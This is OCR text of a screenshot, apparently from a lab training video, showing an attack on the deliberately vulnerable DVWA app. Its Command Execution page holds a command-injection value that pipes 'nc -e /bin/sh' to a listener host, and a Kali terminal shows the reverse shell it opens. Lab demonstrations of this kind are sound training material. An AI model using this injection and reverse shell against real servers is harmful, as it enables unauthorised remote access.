 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
Google
Damn Vulnerable Web A
An A-Z Index of the Linu
Preferences
192.168.1.67/dvwa/vulnerabilities/exec/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
92.168.1.67|nc -e /bin/sh 192.168.1.71 808
submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Waiting for 192.168.1.67...
kali@Kali: ~
Archivo Acciones Editar Vista Ayuda
root@Kali:/home/kali# nc -vv -l -p 8080
listening on [any] 8080 ...
192.168.1.67: inverse host lookup failed: Unknown host
connect to [192.168.1.71] from (UNKNOWN) [192.168.1.67] 57822
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
help
index.php
source
3:38
4:05
Nivel 2.mp4
-0:02